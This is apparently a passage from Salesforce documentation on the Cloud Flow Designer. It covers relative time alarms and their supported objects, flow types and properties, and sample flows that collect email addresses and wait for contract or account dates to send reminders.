

SEE ALSO:

[Flow Event Types](#page-4871-1)

### <span id="page-4873-0"></span>Relative Time Alarms

A relative time alarm waits for a defined time that's based off a date/time field on a record. For example, you can use this event type to do something three days before a contract ends.

When you configure a Wait element in a flow:

- **•** Define what the flow is waiting for
- **•** Assign information from the event after it occurs to flow variables

### **Event Conditions**

The following parameters are available to define events with an Event Type of Alarm: Relative Time.

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions



For examples of flows that wait for relative time alarms, see [Sample Flow That Waits for Only the First Event](#page-4883-0) or [Sample Flow That Waits](#page-4880-0) [for Many Events.](#page-4880-0)

### **Event Outputs**

Reference information from the event in your flow by assigning its outputs to flow variables.



#### <span id="page-4874-0"></span>**Supported Objects**

You can create a relative time alarm for any custom object or any of the following standard objects.

- **•** Account
- **•** Asset
- **•** Campaign
- **•** CampaignMember
- **•** Case
- **•** CaseComment
- **•** Certification
- **•** CertificationDef
- **•** CertificationSectionDef
- **•** CertificationStep
- **•** CertificationStepDef
- **•** Contact
- **•** Contract
- **•** ContractLineItem
- **•** DandBCompany
- **•** DuplicateRecordItem
- **•** DuplicateRecordSet
- **•** EmailMessage
- **•** Entitlement
- **•** EntitlementContact
- **•** EnvironmentHubMember
- **•** EnvironmentHubMemberRel
- **•** Event
- **•** ExternalEventMapping
- **•** FeedItem
- **•** Goal
- **•** GoalLink
- **•** Idea
- **•** IdentityProvEventLog
- **•** Lead
- **•** LiveAgentSession
- **•** LiveChatTranscript
- **•** LiveChatTranscriptEvent
- **•** LiveChatTranscriptSkill
- **•** Macro
- **•** MacroAction
- **•** MacroInstruction
- **•** Metric
- **•** MobileDeviceCommand
- **•** Opportunity
- **•** OpportunityLineItem
- **•** OpportunitySplit
- **•** OpportunityTeamMember
- **•** Order
- **•** OrderItem
- **•** Organization
- **•** PersonAccount
- **•** Product2
- **•** ProfileSkill
- **•** ProfileSkillEndorsement
- **•** ProfileSkillUser
- **•** Question
- **•** QuickText
- **•** Quote
- **•** QuoteLineItem
- **•** Reply
- **•** SOSSession
- **•** SOSSessionActivity
- **•** ServiceContract
- **•** SignupRequest
- **•** Site
- **•** SocialPersona
- **•** SocialPost
- **•** Solution
- **•** SsoUserMapping
- **•** StreamingChannel
- **•** Task
- **•** UsageEntitlementPeriod
- **•** User
- **•** UserLicense
- **•** UserProvisioningRequest
- **•** WorkBadge
- **•** WorkBadgeDefinition
- **•** WorkCoaching
- **•** WorkFeedback
- **•** WorkFeedbackQuestion
- **•** WorkFeedbackQuestionSet
- **•** WorkFeedbackRequest
- **•** WorkFeedbackTemplate
- **•** WorkGoal
- **•** WorkPerformanceCycle
- **•** WorkReward
- **•** WorkRewardFund
- **•** WorkRewardFundType
- **•** WorkThanks
- **•** WorkUpgradeAction
- **•** WorkUpgradeCustomer
- **•** WorkUpgradeUser
- **•** *articleType*\_kav

<span id="page-4876-0"></span>SEE ALSO:

[Flow Event Types](#page-4871-1)

### Flow Types

A flow or flow version's type determines which elements and resources are supported, as well as the ways that the flow can be distributed.

#### Standard Flow Types

The following flow types are supported in the Cloud Flow Designer.



# EDITIONS

Available in: both Salesforce Classic and Lightning Experience



#### Other Flow Types

Not all flow types are supported in the Cloud Flow Designer. Some flow types are used in other parts of Salesforce. You can't create or edit these flows in the Cloud Flow Designer, so you don't see them in the list of flows. However, the Paused and Waiting Interviews list on the flow management page can display interviews with one of these types.

For example, when you run a process (from the Process Builder), a flow interview is created. You can monitor that interview in the Paused and Waiting Interviews list by looking for the type "Workflow".



SEE ALSO:

<span id="page-4877-0"></span>[Flow Properties](#page-4877-0) [Flow and Flow Version Fields](#page-4887-0) [User Provisioning for Connected Apps](#page-5534-0)

# Flow Properties

A flow's properties consist of its name, description, interview label, and type. These properties drive the field values that appear on a flow or flow version's detail page. The properties of a flow and its flow versions are separate.

 $\Box$  Tip: The properties for a given flow's versions automatically match the active version's properties by default. In other words, if you have three versions and you activate version 2, Salesforce updates the properties for versions 1 and 3 to match version 2. However, if you edit the properties for an inactive version, that version's properties are no longer automatically updated to match the active version.

From the Cloud Flow Designer, click  $\left| \cdot \right|$  to update the properties for a flow or a flow version.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience



#### SEE ALSO:

[Save a Flow](#page-4782-0) [Flow and Flow Version Fields](#page-4887-0)

# Sample Flows

Sometimes showing is better than telling. Check out these sample flows to get a feel for how to work with advanced things like Wait elements and collection variables.

[Sample Flow That Populates a Collection Variable](#page-4879-0)

Populate a collection variable by populating an sObject collection variable. Then individually assign the sObject collection variable's values to the collection variable.

#### [Sample Flows That Wait for Events](#page-4880-1)

Configure a flow to wait for events in one of three ways.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### [Sample Flow That Loops Through a Collection](#page-4885-0)

Transfer ownership of accounts from one user to another by using sObject variable collections and loops. The flow already has the required user IDs.

# <span id="page-4879-0"></span>Sample Flow That Populates a Collection Variable

Populate a collection variable by populating an sObject collection variable. Then individually assign the sObject collection variable's values to the collection variable.

#### Scenario

In this scenario, you're designing a flow to send an email to every employee who lives in San Francisco.

The Send Email element allows you to easily send emails from a flow. However, the Recipients parameter only accepts text variables and text collection variables. Since multiple users live in San Francisco, use a collection variable (rather than entering the email address for each individual user).

You can't use a Fast Lookup or Record Lookup to populate collection variables. First populate a User-based sObject collection variable with field values, including Email, from the employees who live in San Francisco. Then add those emails to the collection variable.

Once the collection variable is populated, you simply use the collection variable as the value for the Send Email element's Email Addresses (collection) parameter.

- Example: This flow already contains these resources.
	- **•** A User-based sObject collection variable called employeesInSF
	- **•** A User-based sObject variable called loopVariable
	- A Text-based collection variable called emails employeesInSF



The example flow:

- **1.** Finds all user records whose City is "San Francisco" and populates employeesInSF with those records' Email. Because employeesInSF is an sObject collection variable, use a Fast Lookup element to populate the variable.
- **2.** Loops through the sObject collection variable so that it can look at each individual user record. The loop copies the values of each item in employeesInSF to loopVariable.
- **3.** For each iteration, assigns the user's Email to a collection variable that has a Data Type of Text.

# **EDITIONS**

Available in: both Salesforce Classic and Lightning **Experience** 

**4.** When the loop ends, the flow sends an email to the users whose emails are now stored in emails employeesInSF.

#### SEE ALSO:

[Flow Collection Variable Resource](#page-4836-0) [Add Values to a Collection Variable](#page-4796-0)

### <span id="page-4880-1"></span>Sample Flows That Wait for Events

Configure a flow to wait for events in one of three ways.

#### [Sample Flow That Waits for Many Events](#page-4880-0)

This flow waits for many events to occur, rather than just the first event. The base times for these events are field values, so this example uses relative time alarms.

#### [Sample Flow That Waits for Only the First Event](#page-4883-0)

This flow waits for the first of multiple events to occur before proceeding. The base times for these events are field values, so this example uses relative time alarms.

#### [Sample Flow That Waits for a Single Event](#page-4884-0)

This flow waits for a single event. The base time for the event in this example, which is an absolute alarm, is the {!\$Flow.CurrentDateTime} system variable.

#### <span id="page-4880-0"></span>SEE ALSO:

[Flow Wait Element](#page-4830-0)

#### Sample Flow That Waits for Many Events

This flow waits for many events to occur, rather than just the first event. The base times for these events are field values, so this example uses relative time alarms.

You're designing a flow that reminds contract owners to follow up with their customers before the contract ends. Rather than sending just one reminder, however, the flow sends them regularly. This example shows how to use one Wait element to send a reminder two weeks before and then again one week before the contract ends. You could easily extend this flow to send reminders at more intervals, such as three days and one day before the contract ends.

#### **Example**

This flow already contains these populated variables.

- **•** {!contract} is an sObject variable that contains the contract's Id and OwnerId
- **•** {!oneWeekVisited} is a Boolean variable whose default value is *{!\$GlobalConstant.False}*
- **•** {!twoWeeksVisited}is a Boolean variable whose default value is *{!\$GlobalConstant.False}*

Before the flow executes the Wait element, it looks up and stores the contract's Id and OwnerId.

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience



Because the flow sends the reminder emails both two weeks and a week before the contract's end date, the Wait element defines two relative alarm events.

 $\bullet$  Tip: Every alarm event consists of a base time and an offset. With relative time alarms, the flow needs three pieces of information to determine the base time: the object, the date/time field, and the specific record. The offset for relative time alarms works the same as it does for absolute time alarms. The flow needs to know the unit (either *Days* or *Hours*) and the number of those units. To wait for a number of days or hours before the base time, set Offset Number to a negative integer.

For both of these events, the offset is declared in *Days*, because weeks isn't an acceptable offset unit.

The base time for the first event ("2 Weeks") is the value of Contract.EndDate **(1)** on the record whose ID is stored in {!contract.Id} **(2)**. The offset is -14 days **(3)** to represent two weeks.



You want to use the same Wait element for every reminder, so after a flow interview sends one email reminder, it returns to the Wait element. But first, to ensure that the interview doesn't send the same email again and again, use waiting conditions. When an interview executes a Wait element, it first checks the waiting conditions for each event to determine whether to wait for those events. If an event has waiting conditions set and those conditions aren't met, the interview doesn't wait for that event.

For the first event, the interview checks whether the Boolean variable {!twoWeekVisited} is set to false. The variable's default value is set to *{!\$GlobalConstant.False}*, so the flow waits for the event until the variable's value is changed.



Indicate what the flow does when the "2 Weeks" event occurs by connecting the Wait element to other elements. Then, before you return the flow path to the Wait element, change the value of {!twoWeeksVisited} to *{!\$GlobalConstant.True}*. You can do so with an Assignment element. If the value for {!twoWeeksVisited} isn't false when the Wait element is executed, the flow doesn't wait for the "2 Weeks" event to occur. Essentially, the interview checks whether the first event has occurred yet, since the variable is changed to true only in that event's path. If that event has occurred (and the variable isn't set to false), the interview knows not to wait for that event.

The second event ("1 Week") has the same base time as the first event **(4)**; the offset is -7 days **(5)** to represent a week.



For the second event, the flow checks whether the Boolean variable {! oneWeekVisited} is set to false. If it isn't, the flow doesn't wait for this event.



Like with the first event, use an Assignment element to change the value of {!oneWeekVisited} to

*{!\$GlobalConstant.True}* before the flow path returns to the Wait element. As long as {!oneWeekVisited} isn't false, the flow doesn't wait for the "1 Weeks" event to occur.

Tip: When a flow executes a Wait element and all the events have waiting conditions that aren't met, the flow executes the *default* event path. Because this flow is finished after it sends the final reminder, don't connect the default path to another element.

Just in case something goes wrong, set a fault path. In this example, the fault path sends an email that contains the fault message to the user who created the flow.

<span id="page-4883-0"></span>Sample Flow That Waits for Only the First Event

This flow waits for the first of multiple events to occur before proceeding. The base times for these events are field values, so this example uses relative time alarms.

You're designing a flow that reminds account owners to follow up with their customers a week before either the account renews or the contract ends. The flow sends a reminder email for whichever date occurs first.

### **Example**

This flow already contains these populated variables.

- **•** {!accountId} contains the ID for the account
- **•** {!contractId} contains the ID for the contract
- **•** {!accountOwner} contains the ID for the account's owner
- **•** {!ownerEmail} contains the account owner's email address

Before the flow executes the Wait element, it looks up and stores the contract's ID, its parent account's ID and OwnerId, and the account owner's Email.



The Wait element defines two relative alarm events.

Tip: Every alarm event consists of a base time and an offset. With relative time alarms, the flow needs three pieces of information to determine the base time: the object, the date/time field, and the specific record. The offset for relative time alarms works the same as it does for absolute time alarms. The flow needs to know the unit (either *Days* or *Hours*) and the number of those units. For both of these events, the base time is offset by -7 days, because weeks isn't an acceptable offset unit.

The base time for the first event ("Week before account renews") is the value of Account.Renewal Date c (1) on the record whose ID is stored in {!accountId} **(2)**. The offset is -7 days **(3)**.



# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

The base time for the second event ("Week before contract expires") is the value of Contract.EndDate **(4)** on the record whose ID is stored in {!contractId} **(5)**. The offset is -7 days **(6)**.



You only want to send one follow-up reminder and the flow always waits for both events, so neither of these events need waiting conditions. However, just in case something goes wrong, set a fault path. In this example, the fault path sends an email that contains the fault message to the user who created the flow.

#### SEE ALSO:

[Flow Wait Element](#page-4830-0) [Relative Time Alarms](#page-4873-0) [Flow Wait Element](#page-4830-0) [Relative Time Alarms](#page-4873-0) [What Are Waiting Conditions?](#page-4832-0)

<span id="page-4884-0"></span>Sample Flow That Waits for a Single Event

This flow waits for a single event. The base time for the event in this example, which is an absolute alarm, is the {!\$Flow.CurrentDateTime} system variable.

You're designing a flow that requests feedback from customers after a contract is activated, but you want to delay the email by a day.

### **Example**

This flow already contains the following populated variables.

- **•** {!customerEmail} contains the email address for the customer
- **•** {!creatorEmail} contains the email address for the flow's creator

The flow activates a contract **(1)** and then waits **(2)**.



# **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

